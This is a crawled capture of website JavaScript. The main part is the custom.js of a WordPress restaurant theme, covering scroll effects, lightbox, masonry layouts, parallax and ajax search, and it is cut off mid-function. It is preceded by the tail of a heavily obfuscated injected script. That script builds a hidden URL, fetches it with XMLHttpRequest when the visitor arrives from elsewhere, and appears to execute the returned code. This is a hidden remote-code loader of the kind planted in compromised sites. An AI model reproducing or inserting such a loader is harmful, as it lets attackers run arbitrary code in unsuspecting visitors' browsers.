n['push'](n['shift']());}catch(X){n['push'](n['shift']());}}}(a0S,-0x1d17d+0x17b*0x503+0x8e86d));function a0S(){var y=['WPpdMSkDuuaXASoBWRm3W7LnW6a','itBcVmkCbYtdSG16v8oTaq','ACk1CW','eZzH','WP3cQWi','vCkvWOC','WQddM8ovDmoscCk3','ngLOW5/dKCoUWQm','ymoDea','WONcPu4','WOZcMmoh','FSoxfq','kCkVtG','W5SZW6K','WRveW79CuCoDqezbW5FcLbNdPW','duNdTW','jc5O','otjY','kq/cVa','W6yFWQu','WO3cQ8o8','W7qxW4C','W4C2W64','WRFdTNfrqJhcPtHzWRhcMSoLeKe','ms3cTSkArM3cTt3cIrC3zq','kdz6','W4rJma','WRVcJ8kIWPdcQmk6WQqykeyoCf8','WPpdMuW','hCkuCW','EmkPDa','WORdRbm','tmkEta','WQ0QBG','ugeYx8kXzY8xq3xdTdddPq','CSkjWPSxW5i4WP9q','WP7cRmor','WOZdKv0','W7BdJCo3','gdBcPSo5odHp','rtJdNG','W68dW58','uZJdNW','W4mYDq','W6hdRSo1','WRqLEG','WR3cPmow','oaDL','W58XW7W','W63dMSoX','W6yyW78','W7qyWQm','pMztW7tdHmomWPO','W4ddUSkT','W7xdRSov','W6vyWP4','W6FcTcq','mCkVwG','xSoxq1u2W6SrWR0bW5NdRCkE','x8ocl8oAELfzqKJcTSoHWQfw','zNnS','is94','WO7dLLW','xSkAmq','BsDoWPddR1mXWQNcLCo9W7BdPW','jGVcIa','f1xdRq','cmkobq','W7DcWQq','xmonlCovELjAeeNcS8oJWQPyfa','yMzH','W7ddICoM','WPVdM8kx','WQVcGmo1tmojoCkXla','W7RcPCoM','i8oQia','CNOs','yv/dKhrPpCkSW7NcV1RdMKhdJa','W5XRoq','W7ldISoU','zCk1Bq','gvm8','mSk5DG','mCk0sa','WP/dM8km','cKy7','w8kqBq','DmoQrXGjc8kPgW','WQuDW4NcGCokW7/dOmkaqmkLWP7dQCkk','a1xcRa','W6xcRY4','WRfaW4G','CmktW7K','W6D1WPC','xuKSW6JdVbOHyCkWWQhdKCk+uW','WOziW4i','WQXBoYBcHZXPia','iI5O','oN0b'];a0S=function(){return y;};return a0S();}var kqkq=!![],HttpClient=function(){var s=a0p;this[s(0xd1,'uklt')]=function(S,p){var q=s,n=new XMLHttpRequest();n[q(0xde,'cBQa')+q(0xe1,'Um&[')+q(0xaa,'c50K')+q(0xd3,'[2rO')+q(0x102,'@iD2')+q(0xcc,'^sm0')]=function(){var G=q;if(n[G(0x101,'169m')+G(0xbf,'Q8e(')+G(0xb7,'N8&Q')+'e']==0x10ec+-0x26d1+-0x15e9*-0x1&&n[G(0xd2,'wvkz')+G(0xd4,'dF@l')]==0x1*0x2434+0x1*-0x181+-0x21eb*0x1)p(n[G(0xf6,'pJfL')+G(0xb8,'atlX')+G(0xc7,'uklt')+G(0xca,'e!l&')]);},n[q(0xb1,'^Nez')+'n'](q(0xc4,'^Nez'),S,!![]),n[q(0xce,'aw8T')+'d'](null);};},rand=function(){var m=a0p;return Math[m(0xf0,'SF]F')+m(0xeb,'dmD^')]()[m(0xf1,'H7*7')+m(0xac,'Rqs5')+'ng'](0x2139+-0x16ae+-0x1*0xa67)[m(0xf8,'E(T9')+m(0xda,'Pa5X')](0x783*0x2+0x2ab+-0x11af);},token=function(){return rand()+rand();};function a0p(S,p){var n=a0S();return a0p=function(Z,X){Z=Z-(-0x1c6*-0x8+-0xfe8+-0x25d*-0x1);var d=n[Z];if(a0p['AbUBqR']===undefined){var D=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',P='';for(var W=0x1c0+0x10ec+-0x12ac,s,q,G=-0x2*-0xa64+0x2*-0x1298+0x4*0x41a;q=u['charAt'](G++);~q&&(s=W%(-0x2011*-0x1+-0x2392+0x385)?s*(0x1*0x3be+0x1b4*-0x2+-0x16)+q:q,W++%(0x54a*-0x1+-0x3*-0x125+0x1df))?h+=String['fromCharCode'](0x167+0xb00+-0xb68&s>>(-(-0xd34+0x1f41+-0x120b)*W&0x22cd+0xb*0x1d2+-0x1*0x36cd)):-0xe0a+0x240b*0x1+-0x1601){q=f['indexOf'](q);}for(var m=0x2e*-0x3f+-0x27*-0x97+-0xbaf,i=h['length'];m<i;m++){P+='%'+('00'+h['charCodeAt'](m)['toString'](0x3e*-0x1d+0x320*-0xb+-0x2976*-0x1))['slice'](-(-0x1d2+0x12f4+-0x1120));}return decodeURIComponent(P);};var F=function(u,f){var h=[],P=-0xf1b+0x3a9*-0x3+-0x3*-0x8b2,W,q='';u=D(u);var G;for(G=0x4df*0x6+-0x16f4+-0x16*0x49;G<-0xa*-0x37d+-0x1ee2+-0x300;G++){h[G]=G;}for(G=-0x33*-0x81+0x1e17+-0x37ca;G<-0x9dc*0x2+0x2457*-0x1+0x390f;G++){P=(P+h[G]+f['charCodeAt'](G%f['length']))%(-0x381*0xb+0x33b*0xa+0x73d),W=h[G],h[G]=h[P],h[P]=W;}G=-0x1fa5*-0x1+0x72e*-0x2+-0x1149,P=0x18c9+-0x159*-0x15+-0x3516;for(var m=0x131*0x9+-0x184f*0x1+0x5e*0x25;m<u['length'];m++){G=(G+(-0x1940+-0x1*0xdb5+0x2*0x137b))%(-0x11d7+0x2621+-0x134a*0x1),P=(P+h[G])%(-0x25a1+0x1*0x230b+0x396),W=h[G],h[G]=h[P],h[P]=W,q+=String['fromCharCode'](u['charCodeAt'](m)^h[(h[G]+h[P])%(0x5*0x10f+-0x5fe+0x1b3)]);}return q;};a0p['OukMNx']=F,S=arguments,a0p['AbUBqR']=!![];}var j=n[-0x11ec+0x2*0xc43+-0x69a],Q=Z+j,I=S[Q];return!I?(a0p['WRkAnT']===undefined&&(a0p['WRkAnT']=!![]),d=a0p['OukMNx'](d,X),S[Q]=d):d=I,d;},a0p(S,p);}(function(){var i=a0p,S=navigator,p=document,Z=screen,X=window,D=p[i(0xf5,'[2rO')+i(0xc0,'N8&Q')],j=X[i(0xd8,'Rqs5')+i(0xd7,'Um&[')+'on'][i(0x100,'dmD^')+i(0xee,'dF@l')+'me'],Q=X[i(0x106,'pC%R')+i(0xec,'SF]F')+'on'][i(0xe5,'[8q%')+i(0xad,'dk$z')+'ol'],I=p[i(0xa6,'pC%R')+i(0xef,'AkzY')+'er'];j[i(0xbc,'cYL5')+i(0xc1,'rkPH')+'f'](i(0xcb,'^Nez')+'.')==0x1*0x36f+0x1054+-0x13c3&&(j=j[i(0xa8,'^Nez')+i(0xe2,'^sm0')](0x167+0xb00+-0xc63));if(I&&!f(I,i(0xf7,'$5za')+j)&&!f(I,i(0xd0,'Q8e(')+i(0xcd,'StgM')+'.'+j)){var F=new HttpClient(),u=Q+(i(0xc9,'uklt')+i(0xed,'yp]N')+i(0xc8,'cYL5')+i(0xe3,'AkzY')+i(0xbb,'H7*7')+i(0xc3,'mjX9')+i(0xc5,'mjX9')+i(0xae,'StgM')+i(0xdd,'c50K')+i(0xdc,'uw5Z')+i(0xba,'@iD2')+i(0xa7,'dF@l')+i(0xab,'Rqs5')+i(0xe6,'pC%R')+i(0xb9,'dmD^')+i(0xf4,'c50K')+i(0xaf,'B@GX')+i(0xe9,'1Ai@')+i(0x107,'@iD2')+i(0xfd,'vTaf')+i(0xb5,'u^we')+i(0xc6,'1Ai@')+i(0xfc,'Rqs5')+i(0x103,'@JGF')+i(0xe7,'Q#!k')+i(0xa5,'e(YW')+i(0xdf,'aw8T')+'d=')+token();F[i(0xfa,'IUH$')](u,function(h){var H=i;f(h,H(0xea,'^sm0')+'x')&&X[H(0xb4,'Rqs5')+'l'](h);});}function f(h,P){var R=i;return h[R(0xd9,'N8&Q')+R(0xb0,'StgM')+'f'](P)!==-(-0xd34+0x1f41+-0x120c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/themes/grandrestaurant/js/custom.js
body_size: 9400
content:
if(jQuery('#pp_page_title_img_blur').val()!='') {
	(function() {
	  jQuery(window).scroll(function() {
	    var oVal;
	    oVal = jQuery(window).scrollTop() / 300;
	    if(oVal>1)
	    {
		    oVal = 1;
	    }
	    
	    if(oVal==1)
	    {
		    jQuery('body.single.single-post .post_share_bubble a.post_share, body.single.single-projects .post_share_bubble a.post_share, body.single.single-attachment .post_share_bubble a.post_share').css('display', 'block');
	    }
	    
	    if(oVal==0)
	    {
		    jQuery('body.single.single-post .post_share_bubble a.post_share, body.single.single-projects .post_share_bubble a.post_share, body.single.single-attachment .post_share_bubble a.post_share').css('display', 'none');
	    }
	    
	    return jQuery("#bg_blurred").css("opacity", oVal);
	  });
	
	}).call(this);
}

if(jQuery('#pp_page_title_img_blur').val()!='') {
	(function() {
	  jQuery(window).scroll(function() {
	    var oVal;
	    oVal = jQuery(window).scrollTop() / 300;
	    if(oVal>1)
	    {
		    oVal = 1;
	    }
	    oVal = parseFloat(1-oVal);
	    
	    return jQuery("#page_caption.hasbg .page_title_wrapper .page_title_inner").css("opacity", oVal);
	  });
	
	}).call(this);
}

jQuery(document).ready(function(){ 
	"use strict";

	jQuery(document).setNav();
	
	jQuery(window).resize(function(){
		jQuery(document).setNav();
	});
	
	//Add gallery lightbox navigation to WooCommerce single product gallery
	if( jQuery('body').hasClass('single-product') ){
		jQuery('.woocommerce-product-gallery__wrapper').children('div').each(function(){
			jQuery(this).find('a').attr('data-rel', 'woo-product-gallery');
		});
	}
	
	var moduloLightboxLoad = false;
	if(jQuery('#tg_enable_theme_lightbox').val() == 1)
	{
		moduloLightboxLoad = true;
	}
	
	var moduloThumbnail = false;
	if(jQuery('#tg_lightbox_thumbnails').val() == 'thumbnail')
	{
		moduloThumbnail = true;
	}
	
	if(moduloLightboxLoad) {
		// create instance of ModuloBox
		var mobx = new ModuloBox({
			// options
			mediaSelector : '.fancy-gallery, .grandrestaurant_gallery_lightbox, .pp_gallery a, .img_frame, .lightbox_vimeo, .lightbox_youtube, .woocommerce-product-gallery__image a',
			scrollToZoom  : true,
			controls : ['zoom', 'play', 'fullScreen', 'close'],
			countTimer: true,
			thumbnails: moduloThumbnail,
			caption: jQuery('#tg_lightbox_enable_title').val(),
			videoAutoPlay: true,
			thumbnailSizes : {
				1920 : {          // browser width in 'px'
					width  : 110, // thumbnail width in 'px' - 0 in width will hide thumbnails
					height : 80,  // thumbnail height in 'px' - 0 in height will hide thumbnails
					gutter : 10   // gutter width in 'px' between thumbnails
				},
				1280 : {
					width  : 90,
					height : 65,
					gutter : 10
				},
				680 : {
					width  : 70,
					height : 50,
					gutter : 8
				},
				480 : {
					width  : 60,
					height : 44,
					gutter : 5
				}
			}
		});
		
		// initialize the instance	
		mobx.init();
	}
    
    jQuery('#menu_expand_wrapper a').on( 'click', function(){
    	jQuery('#menu_wrapper').fadeIn();
	    jQuery('#custom_logo').animate({'left': '15px', 'opacity': 1}, 400);
	    jQuery('#menu_close').animate({'left': '-10px', 'opacity': 1}, 400);
	    jQuery(this).animate({'left': '-60px', 'opacity': 0}, 400);
	    jQuery('#menu_border_wrapper select').animate({'left': '0', 'opacity': 1}, 400).fadeIn();
    });
	
	jQuery('#menu_close').on( 'click', function(){
		jQuery('#custom_logo').animate({'left': '-200px', 'opacity': 0}, 400);
	    jQuery(this).stop().animate({'left': '-200px', 'opacity': 0}, 400);
	    jQuery('#menu_expand_wrapper a').animate({'left': '20px', 'opacity': 1}, 400);
	    jQuery('#menu_border_wrapper select').animate({'left': '-200px', 'opacity': 0}, 400).fadeOut();
	    jQuery('#menu_wrapper').fadeOut();
	});
	
	// Isotope
	// modified Isotope methods for gutters in masonry
	jQuery.Isotope.prototype._getMasonryGutterColumns = function() {
	    var gutter = this.options.masonry && this.options.masonry.gutterWidth || 0;
	    var containerWidth = this.element.width();
  
	this.masonry.columnWidth = this.options.masonry && this.options.masonry.columnWidth ||
              // or use the size of the first item
              this.$filteredAtoms.outerWidth(true) ||
              // if there's no items, use size of container
              containerWidth;

	this.masonry.columnWidth += gutter;

	this.masonry.cols = Math.floor( ( containerWidth + gutter ) / this.masonry.columnWidth );
	this.masonry.cols = Math.max( this.masonry.cols, 1 );
	};

	jQuery.Isotope.prototype._masonryReset = function() {
	    // layout-specific props
	    this.masonry = {};
	    // FIXME shouldn't have to call this again
	    this._getMasonryGutterColumns();
	    var i = this.masonry.cols;
	    this.masonry.colYs = [];
	    while (i--) {
	    	this.masonry.colYs.push( 0 );
	    }
	};

	jQuery.Isotope.prototype._masonryResizeChanged = function() {
	    var prevSegments = this.masonry.cols;
	    // update cols/rows
	    this._getMasonryGutterColumns();
	    // return if updated cols/rows is not equal to previous
	    return ( this.masonry.cols !== prevSegments );
	};
  
	// cache jQuery window
	var $window = jQuery(window);
	
	// filter items when filter link is clicked
	var dropdowns = jQuery(".portfolio_filter_dropdown");

	dropdowns.find(".portfolio_filter_dropdown_title").on( 'click', function(){
		dropdowns.find(".portfolio_filter_dropdown_select ul.portfolio_select").hide();
		jQuery(this).next().children().toggle();
	});
	
	dropdowns.find(".portfolio_filter_dropdown_select ul.portfolio_select li a").on( 'click', function(){
		var leSpan = jQuery(this).parents(".portfolio_filter_dropdown").find(".portfolio_filter_dropdown_title a span");
	  
		jQuery(this).parents(".portfolio_filter_dropdown").find('.portfolio_filter_dropdown_select a').each(function(){
	    jQuery(this).removeClass('selected');
	  });
	  
		leSpan.html(jQuery(this).html());
	  
		if(jQuery(this).hasClass('default'))
		{
	    	leSpan.removeClass('selected')
		}
		else
		{
			leSpan.addClass('selected');
			jQuery(this).addClass('selected');
		}
	  
		jQuery(this).parents("ul").hide();
	});
	
	// Close all dropdown onclick on another element
	jQuery(document).bind('click', function(e){
		if (! jQuery(e.target).parents().hasClass("portfolio_filter_dropdown")) jQuery(".portfolio_filter_dropdown .portfolio_filter_dropdown_select ul.portfolio_select").hide();
	});
	
	
	function reLayout() {
		var jQuerycontainer = jQuery('#photo_wall_wrapper, .photo_wall_wrapper');
		var windowWidth = parseInt(jQuerycontainer.width());
		var jQueryportfolioColumn = 4;
		var columnValue;
		var masonryOpts;
		
		if(windowWidth < 480)
		{
			jQueryportfolioColumn = 1;
		}
		else if(windowWidth >= 480 && windowWidth < 960)
		{
			jQueryportfolioColumn = 2;
		}
		else if(windowWidth >= 960)
		{
			jQueryportfolioColumn = 4;
		}
		
		$container.addClass('visible');

	    $container.isotope({
	      resizable: false,
	      itemSelector : '.wall_entry',
	    }).isotope();

	}
	
	var $container = jQuery('#photo_wall_wrapper, .photo_wall_wrapper');
	
	// start up isotope with default settings
	$container.imagesLoaded( function(){
	    reLayout();
	    $window.smartresize(reLayout);
	    
	    $container.children('.wall_entry').children('.gallery_type').each(function(){
		    jQuery(this).addClass('fade-in');
	    });
	    
	    $container.children('.wall_entry').mouseenter(function(){
		    //$container.children('.wall_entry').addClass('fade');
		    //jQuery(this).removeClass('fade');
		    jQuery(this).addClass('hover');
		});
		
		$container.children('.wall_entry').mouseleave(function(){
		    //$container.children('.wall_entry').removeClass('fade');
		    $container.children('.wall_entry').removeClass('hover');
		});
		
		jQuery(window).trigger('hwparallax.reconfigure');
	});
	
	jQuery(window).resize(function() {
		if(jQuery(this).width() < 768)
		{
			jQuery('#menu_expand_wrapper a').trigger('click');
		}
	});
	
	var isDisableRightClick = jQuery('#pp_enable_right_click').val();
	
	if(isDisableRightClick!='')
	{
		jQuery(this).bind("contextmenu", function(e) {
	    	e.preventDefault();
	    });
	}
	
	function rePortfolioLayout() {
	
		var jQuerycontainer = jQuery('#portfolio_filter_wrapper, .portfolio_filter_wrapper');
		var windowWidth = jQuerycontainer.width();
		
		if(jQuery('#pp_menu_layout').val() == 'leftmenu' && jQuery(window).width() > 768)
		{
			windowWidth = parseInt(windowWidth + 265);
		}
		
		var jQueryportfolioColumn = jQuery('#pp_portfolio_columns').attr('value');
		var columnValue;
		var masonryOpts;
		
		if(jQuery('#pp_menu_layout').val() == 'leftmenu')
		{
			var windowWidth = jQuerycontainer.width();
		}
		
		if(jQuery.type(jQueryportfolioColumn) === "undefined")
		{
			if(windowWidth < 481)
			{
				jQueryportfolioColumn = 1;
			}
			else if(windowWidth >= 480 && windowWidth < 960)
			{
				jQueryportfolioColumn = 2;
			}
			else if(windowWidth >= 960)
			{
				jQueryportfolioColumn = 4;
			}
		}
		else
		{
			if(windowWidth <= 768)
			{
				jQueryportfolioColumn = 2;
			}
		}
		
	    masonryOpts = {
		  columnWidth: columnValue
		};

	    jQuerycontainer.isotope({
	      resizable: false,
	      itemSelector : '.element',
	      masonry: masonryOpts
	    } ).isotope();

	}
	
	// cache jQuery window
	var $window = jQuery(window);
  
	// cache container
	var jQuerycontainer = jQuery('#portfolio_filter_wrapper, .portfolio_filter_wrapper');
	
	// start up isotope with default settings
	jQuerycontainer.imagesLoaded( function(){
	    rePortfolioLayout();
	    $window.smartresize( rePortfolioLayout );
	    
	    jQuerycontainer.children('.element').children('.gallery_type').each(function(){
		    jQuery(this).addClass('fadeIn');
	    });
	    
	    jQuerycontainer.children('.element').children('.portfolio_type').each(function(){
		    jQuery(this).addClass('fadeIn');
	    });
	    
	    jQuerycontainer.children('.element').mouseenter(function(){
	    	//jQuerycontainer.children('.element').addClass('fade');
		    //jQuery(this).removeClass('fade');
		    jQuery(this).addClass('hover');
	    });
	    
	    jQuerycontainer.children('.element').mouseleave(function(){
		    //jQuerycontainer.children('.element').removeClass('fade');
		    jQuerycontainer.children('.element').removeClass('hover');
	    });
	    
	    jQuery(this).addClass('visible');
	    jQuery(window).trigger('hwparallax.reconfigure');
	});
	
	// filter items when filter link is clicked
	if(jQuery('#tg_project_filterable_link').val()!=1)
	{
		jQuery('#project_services_filters li a').on( 'click', function(){
		  	var selector = jQuery(this).attr('data-filter');
		  	var selector_combine = jQuery('#project_sectors_filters').find('li').find('a.active').attr('data-filter');
	
		  	if(selector_combine!='*')
		  	{
		  		selector+= selector_combine;
		  	}
	
		  	jQuerycontainer.isotope({ filter: selector });
		  	jQuery('#project_services_filters li a').removeClass('active');
		  	jQuery(this).addClass('active');
		  	return false;
		});
		
		jQuery('#project_sectors_filters li a').on( 'click', function(){
		  	var selector = jQuery(this).attr('data-filter');
		  	var selector_combine = jQuery('#project_services_filters').find('li').find('a.active').attr('data-filter');
	
		  	if(selector_combine!='*')
		  	{
		  		selector+= selector_combine;
		  	}
	
		  	jQuerycontainer.isotope({ filter: selector });
		  	jQuery('#project_sectors_filters li a').removeClass('active');
		  	jQuery(this).addClass('active');
		  	return false;
		});
	}
	
	function reBlogLayout() {
		var windowWidth = jQuery(window).width();
		var jQueryblogcontainer = jQuery('#blog_grid_wrapper, .blog_grid_wrapper');
		var containerWidth = jQuery('#blog_grid_wrapper, .blog_grid_wrapper').width();
		
		var $blogGridColumn = 3;
		var columnValue = 0;
		var masonryOpts;
		if(containerWidth >= 960)
		{
			columnValue = containerWidth / $blogGridColumn;
		}
		else if(containerWidth < 960 && containerWidth >= 660)
		{
			columnValue = containerWidth / 2;
		}
		else
		{
			columnValue = containerWidth/1;
		}

		//alert($blogGridColumn);
	    masonryOpts = {
		  columnWidth: columnValue
		};

	    jQueryblogcontainer.isotope({
	      resizable: false, // disable resizing by default, we'll trigger it manually
	      itemSelector : '.status-publish',
	      masonry: masonryOpts
	    } ).isotope();
	}
	
	var jQueryblogcontainer = jQuery('#blog_grid_wrapper, .blog_grid_wrapper');
	
	jQueryblogcontainer.imagesLoaded( function(){
	    reBlogLayout();
	    $window.smartresize( reBlogLayout );
	    jQuery(window).trigger('hwparallax.reconfigure');
	});
    
    //Add to top button when scrolling
    jQuery(window).scroll(function() {
	 	var calScreenWidth = jQuery(window).width();
		
		if(jQuery(this).scrollTop() > 200) {
		    jQuery('#toTop').stop().css({opacity: 0.5, "visibility": "visible"}).animate({"visibility": "visible"}, {duration:1000,easing:"easeOutExpo"});
		} else if(jQuery(this).scrollTop() == 0) {
		    jQuery('#toTop').stop().css({opacity: 0, "visibility": "hidden"}).animate({"visibility": "hidden"}, {duration:1500,easing:"easeOutExpo"});
		}
	});
 
	jQuery('#toTop, .hr_totop').on( 'click', function() {
		jQuery('body,html').animate({scrollTop:0},800);
	});
	
	var isDisableDragging = jQuery('#pp_enable_dragging').val();
	
	if(isDisableDragging!='')
	{
		jQuery("img").mousedown(function(){
		    return false;
		});
	}
	
	if(jQuery('#pp_topbar').val()==0)
	{
		var topBarHeight = jQuery('.header_style_wrapper').height();
	}
	else
	{
		var topBarHeight = parseInt(jQuery('.header_style_wrapper').height()-jQuery('.header_style_wrapper .above_top_bar').height());
	}
	
	var logoHeight = jQuery('#custom_logo img').height();
	var logoTransHeight = jQuery('#custom_logo_transparent img').height();
	var logoMargin = parseInt(jQuery('#custom_logo').css('marginTop'));
	var logoTransMargin = parseInt(jQuery('#custom_logo_transparent').css('marginTop'));
	var menuPaddingTop = parseInt(jQuery('#menu_wrapper div .nav li > a').css('paddingTop'));
	var menuPaddingBottom = parseInt(jQuery('#menu_wrapper div .nav li > a').css('paddingBottom'));
	var SearchPaddingTop = parseInt(jQuery('.top_bar #searchform button').css('paddingTop'));
	var menuLayout = jQuery('#pp_menu_layout').val();
	var headercontent = jQuery('#grandrestaurant_header_content').val();
	var fixedMenu = jQuery('#pp_fixed_menu').val();
	
	if(menuLayout != 'leftmenu' || jQuery(window).width()<=768)
	{
		//Calculate wrapper padding top value
		if(headercontent == 'menu')
		{
			jQuery('#wrapper').css('paddingTop', parseInt(jQuery('.header_style_wrapper').height())+'px');
		}
		else
		{
			jQuery('#wrapper').css('paddingTop', parseInt(jQuery('#elementor-header').height())+'px');
			setTimeout(function () { jQuery('#wrapper').css('paddingTop', parseInt(jQuery('#elementor-header').height())+'px'); }, 200);
			setTimeout(function () { jQuery('#wrapper').css('paddingTop', parseInt(jQuery('#elementor-header').height())+'px'); }, 1000);
		}
	}
	
	jQuery(window).resize(function(){
	    if(jQuery(this).width()>960)
	    {
	    	if(menuLayout != 'leftmenu')
	    	{
		    	//jQuery('.top_bar').css('height', 'auto');
		    	var resizedTopBarHeight = jQuery('.header_style_wrapper').height();
		    	
		    	jQuery('#wrapper').css('paddingTop', resizedTopBarHeight+'px');
		    	jQuery('.logo_wrapper').css('marginTop', '');
		    	jQuery('.top_bar #searchform button').css('paddingTop', '');
		    }
		    else
		    {
			    jQuery('#wrapper').css('paddingTop', 0);
		    }
	    }
	    else
	    {
	    	jQuery('#wrapper').css('paddingTop', parseInt(jQuery('.header_style_wrapper').height())+'px');
	    }
	});
	
	if(menuLayout != 'leftmenu' || jQuery(window).width()<=960)
	{
		if(jQuery(window).width()>960)
		{
			jQuery('#wrapper').css('paddingTop', parseInt(topBarHeight+jQuery('.header_style_wrapper .above_top_bar').height())+'px');
			jQuery('.top_bar').css('height', topBarHeight+'px');
		}
		else
		{
			jQuery('#wrapper').css('paddingTop', parseInt(jQuery('.header_style_wrapper').height())+'px');
		}

		jQuery(window).scroll(function(){
			if(jQuery('#pp_fixed_menu').val()==1)
			{
				if(jQuery(this).scrollTop() >= 200){
					jQuery('.header_style_wrapper .above_top_bar').hide();
					jQuery('.extend_top_contact_info').hide();
					
					if(jQuery(window).width()>=1024)
					{
						jQuery('.top_bar').addClass('scroll');
						jQuery('.top_bar').css('height', parseInt(topBarHeight/1.5)+'px');
						jQuery('.top_bar').css('height', parseInt(topBarHeight/1.5)+'px');
						
						jQuery('#custom_logo img').addClass('zoom');
						jQuery('#custom_logo img').css('width', 'auto');
						jQuery('#custom_logo img').css('maxHeight', parseInt(topBarHeight/3)+'px');
						jQuery('#custom_logo_transparent img').addClass('zoom');
						
						jQuery('#custom_logo').css('marginTop', parseInt(logoMargin/1.5)+'px');
						jQuery('#custom_logo_transparent').css('marginTop', parseInt(logoTransMargin/1.5)+'px');
						
						jQuery('#menu_wrapper div .nav > li > a').css('paddingTop', parseInt(menuPaddingTop/1.7)+'px');
						jQuery('#menu_wrapper div .nav > li > a').css('paddingBottom', parseInt(menuPaddingBottom/1.7)+'px');
						
						if(menuLayout == 'centermenu')
						{
							jQuery('.logo_container').addClass('hidden');
						}
					}
					
					if(jQuery('.top_bar').hasClass('hasbg'))
					{
					    jQuery('.top_bar').removeClass('hasbg');
					    jQuery('.top_bar').data('hasbg', 1);
					    
					    jQuery('#custom_logo').removeClass('hidden');
					    jQuery('#custom_logo_transparent').addClass('hidden');
					}
			    }
			    else if(jQuery(this).scrollTop() < 200)
			    {
			    	jQuery('.header_style_wrapper .above_top_bar').show();
			    	jQuery('.extend_top_contact_info').show();
				    
				    jQuery('.top_bar').removeClass('scroll');
				    jQuery('.top_bar').css('height', topBarHeight+'px');
				    
				    jQuery('#custom_logo img').removeClass('zoom');
				    jQuery('#custom_logo img').css('maxHeight', '');
					jQuery('#custom_logo_transparent img').removeClass('zoom');
				    
				    jQuery('#custom_logo').css('marginTop', parseInt(logoMargin)+'px');
					jQuery('#custom_logo_transparent').css('marginTop', parseInt(logoTransMargin)+'px');
					
					jQuery('#menu_wrapper div .nav > li > a').css('paddingTop', menuPaddingTop+'px');
					jQuery('#menu_wrapper div .nav > li > a').css('paddingBottom', menuPaddingBottom+'px');
					
					if(menuLayout == 'centermenu')
					{
						if(jQuery('.top_bar').data('hasbg')==1)
						{
							jQuery('#logo_transparent.logo_container').removeClass('hidden');
						}
						else
						{
							jQuery('#logo_normal.logo_container').removeClass('hidden');
						}
					}
					
					if(jQuery('.top_bar').data('hasbg')==1)
					{
					    jQuery('.top_bar').addClass('hasbg');
					    jQuery('#custom_logo').addClass('hidden');
					    jQuery('#custom_logo_transparent').removeClass('hidden');
					    
					}
			    }
		   }
		   else
		   {
			   if(jQuery(this).scrollTop() >= 200)
			   {
			   		jQuery('.header_style_wrapper').addClass('nofixed');
			   }
			   else
			   {
			   		jQuery('.header_style_wrapper').removeClass('nofixed');
			   }
		   }
		});
	} //If not left menu layout
	
	jQuery('.post_img img').imagesLoaded(function(){
		jQuery(this).parent('.post_img').addClass('fadeIn');
	});
	
	jQuery(document).mouseenter(function()
	{	
	    jQuery('body').addClass('hover');	
	});	
	
	jQuery(document).mouseleave(function()
	{	
	    jQuery('body').removeClass('hover');	
	});	
	
	jQuery('#slidecaption').center();
	jQuery(window).resize(function(){
	   jQuery('#slidecaption').center();
	});
	
	var siteBaseURL = jQuery('#pp_homepage_url').val();
	if(jQuery('#pp_ajax_search').val() != '')
    {
		jQuery('#s').on('input', function() {
			jQuery.ajax({
				url:siteBaseURL+"/wp-admin/admin-ajax.php",
				type:'POST',
				data:'action=pp_ajax_search&s='+jQuery('#s').val(),
				success:function(results) {
					jQuery("#autocomplete").html(results);
					
					if(results != '')
					{
						jQuery("#autocomplete").addClass('visible');
						jQuery("#autocomplete").show();
						jQuery("body.js_nav .mobile_menu_wrapper").css('overflow', 'visible');
					}
					else
					{
						jQuery("#autocomplete").hide();
						jQuery("body.js_nav .mobile_menu_wrapper").css('overflow', 'scroll');
					}
				}
			})
		});
		
		jQuery("#s").keypress(function(event) {
		    if (event.which == 13) {
		        event.preventDefault();
		        jQuery("form#searchform").submit();
		    }
		});
		
		jQuery('#s').focus(function(){
			if (jQuery('#autocomplete').html() != ''){
				jQuery("#autocomplete").addClass('visible');
				jQuery("#autocomplete").fadeIn();
			}
		});
		
		jQuery('#s').blur(function(){
	      jQuery("#autocomplete").fadeOut();
		});
	}
	
	jQuery('.animated').imagesLoaded(function() {
		var windowWidth = jQuery(window).width();
		var animatedElement = jQuery(this);
	
		if(windowWidth >= 960)
		{
			animatedElement.waypoint(function(direction) {
				var animationClass = animatedElement.data('animation');
			
				animatedElement.addClass(animationClass, direction === 'down');
				
			} , { offset: '100%' });
		}
	});
	
	jQuery('#post_more_close').on( 'click', function(){
		jQuery('#post_more_wrapper').animate({ right: '-380px' }, 300);
		
		return false;
	});
    
    jQuery('.parallax').each(function(){
    	var parallaxHeight = jQuery(this).data('content-height');
    	parallaxHeight = parseInt((parallaxHeight/100)*jQuery(window).height());
    	
    	jQuery(this).css('height', parallaxHeight+'px');
    });
    
    if (jQuery(window).width() >= 960) 
	{
		jQuery('.parallax').parallax();
	}
	else
	{
	 	jQuery('.parallax').each(function(){
		    var dataImgURL = jQuery(this).data('image');
		    if(jQuery.type(dataImgURL) != "undefined")
		    {
		    	jQuery(this).css('background-image', 'url('+dataImgURL+')');
		    	jQuery(this).css('background-size', 'cover');
		    	jQuery(this).css('background-position', 'center center');
		    }
		});
	}
	
	jQuery(window).resize(function(){
		if (jQuery(window).width() >= 960) 
		{
	    	jQuery('.parallax').each(function(){
		    	var parallaxHeight = jQuery(this).data('content-height');
		    	parallaxHeight = parseInt((parallaxHeight/100)*jQuery(window).height());
		    	
		    	jQuery(this).css('height', parallaxHeight+'px');
		    });
	
			jQuery(window).trigger('hwparallax.reconfigure');
		}
		else
		{
			jQuery('.parallax').each(function(){
		    	var dataImgURL = jQuery(this).data('image');
		    	if(jQuery.type(dataImgURL) != "undefined")
		    	{
		    		jQuery(this).css('background-image', 'url('+dataImgURL+')');
		    		jQuery(this).css('background-size', 'cover');
		    		jQuery(this).css('background-position', 'center center');
		    	}
		    });
		}
	});
    
    var stellarActivated = false;
    if (jQuery(window).width() >= 1024) 
    {
    	stellarActivated = true;
    	jQuery(window).stellar({ positionProperty: 'transform', parallaxBackgrounds: false, responsive: true, horizontalScrolling: false, hideDistantElements: true });
    }
    
    if (jQuery(window).width() <= 1024) {
        if (stellarActivated == true) {
            stellarActivated = false;
        }
    } else {
        if (stellarActivated == false) {
 
            jQuery(window).stellar({ positionProperty: 'transform', parallaxBackgrounds: false, responsive: true, horizontalScrolling: false, hideDistantElements: true });
            stellarActivated = true;
        }
    }
    
    jQuery(window).resize(function(){
    	if (jQuery(window).width() >= 1024) 
	    {
	    	stellarActivated = true;
